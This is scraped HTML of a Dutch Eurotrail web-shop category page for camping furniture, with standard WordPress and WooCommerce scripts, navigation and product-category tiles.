.moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a2ad00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://eurotrail.info/winkelmand/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://eurotrail.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eurotrail.info/wp-json/wp/v2/product_cat/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurotrail.info/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:38,1,4,3,2;" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
  <body class="archive tax-product_cat term-kampeermeubelen-campingmeubelen term-17 wp-custom-logo wp-theme-eurotrail17 theme-eurotrail17 woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-21612">
    <div class="wrapper">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner">
  <div class="container clearfix">
    <div style="position:relative;">

    <a class="brand" href="https://eurotrail.info/"><img src="https://eurotrail.info/wp/wp-content/themes/eurotrail17/dist/images/logo@2x.png" alt="Eurotrail | The way we camp!" /></a>

    <a id="nav-toggle" href="#!" class="hidden-lg-up"><div class="nav-toggle-bars"><span></span></div></a>
    <div class="dropdown show" style="float:right;"><a href="#" class="btn btn-secondary dropdown-toggle" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><img src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png" height="12" alt="nl" width="18" /></a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/" class="dropdown-item"><img src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png" height="12" alt="nl" width="18" style="margin-right:5px;" />Nederlands</a><a href="https://eurotrail.info/fr/product-categorie/meubles/" class="dropdown-item"><img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" style="margin-right:5px;" />Français</a><a href="https://eurotrail.info/es/product-categorie/muebles-para-acampar/" class="dropdown-item"><img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" style="margin-right:5px;" />Español</a><a href="https://eurotrail.info/en/product-categorie/furniture/" class="dropdown-item"><img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" style="margin-right:5px;" />English</a><a href="https://eurotrail.info/de/product-categorie/campingmoebel/" class="dropdown-item"><img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" height="12" alt="de" width="18" style="margin-right:5px;" />Deutsch</a></div></div>    <nav class="nav-primary">

      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="navigation clearfix"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://eurotrail.info/producten/">Producten</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://eurotrail.info/dealers/">Dealers</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://eurotrail.info/over-ons/">Vacatures</a></li>
<li id="menu-item-9029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9029"><a href="https://eurotrail.info/downloads/">Download</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://eurotrail.info/">Over ons</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://eurotrail.info/contact/">Contact</a></li>
<li id="menu-item-22491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22491"><a href="https://eurotrail.info/product-categorie/outlet/">OUTLET!</a></li>
</ul></div>
    </nav>



    </div>
  </div>
  <div class="green-bar">
    <hr />
  </div>
</header>    <div class="wrap container" role="document">
      <div class="content row">
        <main class="main">
            

<section class="section section-hero">


	


    <div class="header-galerij">
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1414016642750-7fdd78dc33d9-1280x855.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2026/01/Afbeelding1-1.jpg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/IMG_7925-1280x960.jpg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2023/07/camping-7947056-scaled-1280x854.jpg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/photo-1418225043143-90858d2301b4-1280x853.jpeg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2016/01/30AE502D-8CEA-4FE6-81FE-76710F919B93-1280x960.jpg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2023/07/tent-765064_1920-1280x960.jpg);"></div>
                    <div class="slick-slide" style="background-image:url(https://eurotrail.info/wp/wp-content/uploads/2026/01/Verlichte-scheerlijn-sfeer--768x1024.jpg);"></div>
            </div>

	<div class="row page-header" style="margin:0;">
		<div class="col-xs-12 flex-xs-middle" style="padding:0;">
			<div class="container">
				<div style="max-width:440px;">
				<h1>Kampeermeubelen</h1>
				</div>
			</div>
		</div>
	</div>



</section>


<section class="section">
	<div class="container">
		<div class="row">
			<div class="col-xl-9 push-xl-3 col-md-8 push-md-4">


	
		
			<h1 class="page-title">Kampeermeubelen</h1>

		
		<div class="term-description"><p><img loading="lazy" class="alignnone  wp-image-29139" src="https://eurotrail.info/wp/wp-content/uploads/2026/01/Talin-sfeer-640x427.jpg" alt="" width="178" height="119" /></p>
<p>Bij Eurotrail ons vind je een uitgebreide collectie van tafels, stoelen, kasten en nog veel meer om jouw kampeeravontuur naar een hoger niveau te tillen. Of je nu een fanatieke kampeerder bent of gewoon op zoek bent naar comfortabele outdoor meubelen, Eurotrail heeft alles wat je nodig hebt.</p>
<p>Onze kampeermeubelen zijn gemaakt van hoogwaardige materialen die bestand zijn tegen de elementen en langdurig gebruik. Zo kun je jarenlang genieten van je kampeeruitrusting.</p>
<p>Kies voor comfort, functionaliteit en stijl met onze uitgebreide collectie kampeermeubelen.</p>
</div>
		
			
			<div class="row custom-product-list">


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product first">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2022/11/kendall-2-scaled.jpg')">
	<a aria-label="Productcategorie bekijken Campingstoelen" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingstoelen-kampeerstoelen-standenstoel/">		<h2 class="woocommerce-loop-category__title">
			Campingstoelen <mark class="count">(25)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2017/01/ETCF0036-Corsica-pillow-17-480x606.jpg')">
	<a aria-label="Productcategorie bekijken Vouwstoelen" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/vouwstoelen/">		<h2 class="woocommerce-loop-category__title">
			Vouwstoelen <mark class="count">(15)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product last">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2026/01/ETCF5038-Marbella-sfeer-.jpg')">
	<a aria-label="Productcategorie bekijken Strandstoelen" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/strandstoelen-kampeerstoelen-beach/">		<h2 class="woocommerce-loop-category__title">
			Strandstoelen <mark class="count">(9)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product first">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2017/01/Eurotrail-Nicky-Kids-7-480x688.jpg')">
	<a aria-label="Productcategorie bekijken Kinderstoelen" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/kinderstoelen/">		<h2 class="woocommerce-loop-category__title">
			Kinderstoelen <mark class="count">(7)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2017/03/ETCF1021-Campus-wood-15-480x519.jpg')">
	<a aria-label="Productcategorie bekijken Krukjes" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/krukjes/">		<h2 class="woocommerce-loop-category__title">
			Krukjes <mark class="count">(8)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product last">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2017/01/ETCF0387-Chartres-set-10-349x300.jpg')">
	<a aria-label="Productcategorie bekijken Campingtafels" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingtafels/">		<h2 class="woocommerce-loop-category__title">
			Campingtafels <mark class="count">(32)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product first">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2016/01/Campingtafel-Pavillon-3-480x386.jpg')">
	<a aria-label="Productcategorie bekijken Party Tafels" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/party-tafels-campingtafel-inklapbaar/">		<h2 class="woocommerce-loop-category__title">
			Party Tafels <mark class="count">(5)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2017/01/ETCF0086-Kingsize-1-480x367.jpg')">
	<a aria-label="Productcategorie bekijken Ligbedden" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/ligbedden-veldbedden-logeerbed-camping/">		<h2 class="woocommerce-loop-category__title">
			Ligbedden <mark class="count">(8)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product last">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2017/01/ETCF0756-La-Croix-grey-open-11-480x663.jpg')">
	<a aria-label="Productcategorie bekijken Campingkasten" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingkast-keukenkasten/">		<h2 class="woocommerce-loop-category__title">
			Campingkasten <mark class="count">(15)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product first">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2017/01/ETCF0861-Bergerac-12-grey-navy-uit-open-480x458.jpg')">
	<a aria-label="Productcategorie bekijken Keukenkasten" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/keukenkasten/">		<h2 class="woocommerce-loop-category__title">
			Keukenkasten <mark class="count">(8)</mark>		</h2>
		</a>	</div>
</div>
</div>


<div class="col-lg-4 col-xs-6" style="padding: 0 10px;">
<div class="product-category product">
	<div class="category-item" style="background-image:url('https://eurotrail.info/wp/wp-content/uploads/2017/01/ETCF0728-Sunny-set-S-480x404.jpg')">
	<a aria-label="Productcategorie bekijken Bagagewagens" href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/bagagewagens-bollerwagen-strandwagen/">		<h2 class="woocommerce-loop-category__title">
			Bagagewagens <mark class="count">(4)</mark>		</h2>
		</a>	</div>
</div>
</div>

				
				
			</div>

			
		
	

			</div>
			<div class="col-xl-3 pull-xl-9 col-md-4 pull-md-8">
				<div class="custom-sidebar">

					<section class="widget woocommerce_product_search-2 woocommerce widget_product_search"><h3>Search</h3><form role="search" method="get" id="searchform" action="https://eurotrail.info/">
    <div>
      <label class="screen-reader-text" for="s">Zoeken naar:</label>
      <div class="input-group">
      
      <input class="form-control" type="text" value="" name="s" id="s" placeholder="" />
      <span class="input-group-btn">
      <button class="btn btn-primary" type="submit" id="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i></button>
      </span>
      <input type="hidden" name="post_type" value="product" />
      </div>
    </div>
  </form></section><section class="widget woocommerce_product_categories-3 woocommerce widget_product_categories"><h3>Categorieën</h3><ul class="product-categories"><li class="cat-item cat-item-390"><a href="https://eurotrail.info/product-categorie/daktenten/">Daktenten</a></li>
<li class="cat-item cat-item-52"><a href="https://eurotrail.info/product-categorie/accessoires/">Accessoires</a></li>
<li class="cat-item cat-item-220"><a href="https://eurotrail.info/product-categorie/beschermhoezen/">Beschermhoezen</a></li>
<li class="cat-item cat-item-27"><a href="https://eurotrail.info/product-categorie/caravan-camper-bus/">Caravan / Camper / Bus</a></li>
<li class="cat-item cat-item-45"><a href="https://eurotrail.info/product-categorie/huishoudelijk/">Huishoudelijk</a></li>
<li class="cat-item cat-item-54"><a href="https://eurotrail.info/product-categorie/badkamer-keuken-accessoires/">Badkamer/keuken</a></li>
<li class="cat-item cat-item-17 current-cat cat-parent"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/">Kampeermeubelen</a><ul class='children'>
<li class="cat-item cat-item-18"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingstoelen-kampeerstoelen-standenstoel/">Campingstoelen</a></li>
<li class="cat-item cat-item-19"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/vouwstoelen/">Vouwstoelen</a></li>
<li class="cat-item cat-item-22"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/strandstoelen-kampeerstoelen-beach/">Strandstoelen</a></li>
<li class="cat-item cat-item-23"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/kinderstoelen/">Kinderstoelen</a></li>
<li class="cat-item cat-item-166"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/krukjes/">Krukjes</a></li>
<li class="cat-item cat-item-24"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingtafels/">Campingtafels</a></li>
<li class="cat-item cat-item-214"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/party-tafels-campingtafel-inklapbaar/">Party Tafels</a></li>
<li class="cat-item cat-item-21"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/ligbedden-veldbedden-logeerbed-camping/">Ligbedden</a></li>
<li class="cat-item cat-item-25"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingkast-keukenkasten/">Campingkasten</a></li>
<li class="cat-item cat-item-26"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/keukenkasten/">Keukenkasten</a></li>
<li class="cat-item cat-item-90"><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/bagagewagens-bollerwagen-strandwagen/">Bagagewagens</a></li>
</ul>
</li>
<li class="cat-item cat-item-63"><a href="https://eurotrail.info/product-categorie/strandparasol-stoelparasol-uv-bescherming/">Parasols</a></li>
<li class="cat-item cat-item-110"><a href="https://eurotrail.info/product-categorie/slaapmatten-isolatiemat-campingmat/">Slaapmatten</a></li>
<li class="cat-item cat-item-37"><a href="https://eurotrail.info/product-categorie/slaapzakken-matten/">Slaapzakken</a></li>
<li class="cat-item cat-item-40"><a href="https://eurotrail.info/product-categorie/tarpen-schaduwdoeken/">Tarpen</a></li>
<li class="cat-item cat-item-31"><a href="https://eurotrail.info/product-categorie/tenten-en-tarps/">Tenten</a></li>
<li class="cat-item cat-item-32"><a href="https://eurotrail.info/product-categorie/airtube-opblaastenten/">AirTube opblaastenten</a></li>
<li class="cat-item cat-item-57"><a href="https://eurotrail.info/product-categorie/tenttapijt-vloerbedekking-voortenttapijt-tenttapijt/">Tenttapijt</a></li>
<li class="cat-item cat-item-295"><a href="https://eurotrail.info/product-categorie/tuin/">Tuinartikelen</a></li>
<li class="cat-item cat-item-41"><a href="https://eurotrail.info/product-categorie/verlichting/">Verlichting</a></li>
<li class="cat-item cat-item-43"><a href="https://eurotrail.info/product-categorie/windschermen/">Windschermen</a></li>
<li class="cat-item cat-item-389"><a href="https://eurotrail.info/product-categorie/outlet/">OUTLET</a></li>
</ul></section>
				</div>
			</div>		
		</div>
	</div>
</section>        </main><!-- /.main -->
              </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info">

<section class="section section-secondary">
  <div class="container">

<div class="row catgrid" style="margin:-10px -15px 5px;"><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/accessoires/">Accessoires &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/accessoires/droogmolens/">Droogmolens</a></li><li><a href="https://eurotrail.info/product-categorie/accessoires/hangkasten/">Hangkasten</a></li><li><a href="https://eurotrail.info/product-categorie/accessoires/opbergtassen/">Opbergtassen</a></li><li><a href="https://eurotrail.info/product-categorie/accessoires/organisers/">Organisers</a></li><li><a href="https://eurotrail.info/product-categorie/accessoires/geen-onderdeel-van-een-categorie-accessoires/">Pompen</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/airtube-opblaastenten/">AirTube opblaastenten &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/badkamer-keuken-accessoires/">Badkamer/keuken &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/beschermhoezen/">Beschermhoezen &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/beschermhoezen/caravan-beschermhoezen-winterhoezen/">Beschermhoezen Caravan</a></li><li><a href="https://eurotrail.info/product-categorie/beschermhoezen/fietshoezen/">Fietshoezen</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/caravan-camper-bus/">Caravan / Camper / Bus &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/caravan-camper-bus/bustenten-campertenten-ducato-vw/">Bustenten</a></li><li><a href="https://eurotrail.info/product-categorie/caravan-camper-bus/accesoires/">Caravan accessoires</a></li><li><a href="https://eurotrail.info/product-categorie/caravan-camper-bus/caravan-campertenten-opblaasbaar/">Caravan-Campertenten</a></li><li><a href="https://eurotrail.info/product-categorie/caravan-camper-bus/caravan-luifels/">Luifels</a></li><li><a href="https://eurotrail.info/product-categorie/caravan-camper-bus/onder-binnententen/">Onder - Binnententen</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/daktenten/">Daktenten &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/geen-categorie/">Geen categorie &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/huishoudelijk/">Huishoudelijk &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/braad-wok-pannen-camping-afneembare-greep/">Braad/Wok pannen</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/elektrische-apparaten/">Elektrische apparaten</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/glazen-nagenoeg-onbreekbaar-polycarbonaat/">Glazen</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/jerrycan/">Jerrycan</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/muggenlamp-oplaadbaar-anti-muggen-killerlamp/">Muggenlamp</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/percolator-koffiemaker/">Percolator koffiemaker</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/rvs-camping-pannensets/">RVS pannensets</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/opvouwbare-boxen-keukenartikelen-siliconen/">Siliconen opvouwbare keukenartikelen</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/tafelservies-melamine-anti-slip/">Tafelservies</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/ventilatie-air-koeler-plafondventilator/">Ventilatie</a></li><li><a href="https://eurotrail.info/product-categorie/huishoudelijk/verwarming-keramisch/">Verwarming keramisch</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/">Kampeermeubelen &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/bagagewagens-bollerwagen-strandwagen/">Bagagewagens</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingkast-keukenkasten/">Campingkasten</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingstoelen-kampeerstoelen-standenstoel/">Campingstoelen</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/campingtafels/">Campingtafels</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/keukenkasten/">Keukenkasten</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/kinderstoelen/">Kinderstoelen</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/krukjes/">Krukjes</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/ligbedden-veldbedden-logeerbed-camping/">Ligbedden</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/party-tafels-campingtafel-inklapbaar/">Party Tafels</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/strandstoelen-kampeerstoelen-beach/">Strandstoelen</a></li><li><a href="https://eurotrail.info/product-categorie/kampeermeubelen-campingmeubelen/vouwstoelen/">Vouwstoelen</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/outlet/">OUTLET &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/outlet/">OUTLET</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/strandparasol-stoelparasol-uv-bescherming/">Parasols &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/slaapmatten-isolatiemat-campingmat/">Slaapmatten &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/slaapmatten-isolatiemat-campingmat/iso-camp-slaapmatten/">Iso Camp Thermo matten</a></li><li><a href="https://eurotrail.info/product-categorie/slaapmatten-isolatiemat-campingmat/luchtbedden/">Luchtbedden</a></li><li><a href="https://eurotrail.info/product-categorie/slaapmatten-isolatiemat-campingmat/luchtpompen/">Luchtpompen</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/slaapzakken-matten/">Slaapzakken &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/slaapzakken-matten/kinderslaapzakken/">Kinderslaapzakken</a></li><li><a href="https://eurotrail.info/product-categorie/slaapzakken-matten/slaapzak-accessoires/">Slaapzak accessoires</a></li><li><a href="https://eurotrail.info/product-categorie/slaapzakken-matten/slaapzakken/">Slaapzakken</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/tarpen-schaduwdoeken/">Tarpen &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a href="https://eurotrail.info/product-categorie/tenten-en-tarps/">Tenten &nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i></a></h6><ul class="navigation hidden-sm-down"><li><a href="https://eurotrail.info/product-categorie/tenten-en-tarps/bagage-schuurtenten/">Schuur- Bagagetenten</a></li><li><a href="https://eurotrail.info/product-categorie/tenten-en-tarps/tenten-ademend-btc/">Tenten ademend BTC</a></li><li><a href="https://eurotrail.info/product-categorie/tenten-en-tarps/tenten-2/">Tenten Polyester</a></li><li><a href="https://eurotrail.info/product-categorie/tenten-en-tarps/tentstok-onderdelen/">Tentstok onderdelen</a></li></ul></div><div class="col-xs-6 col-md-4 col-lg-3 grid-item"><h6><a 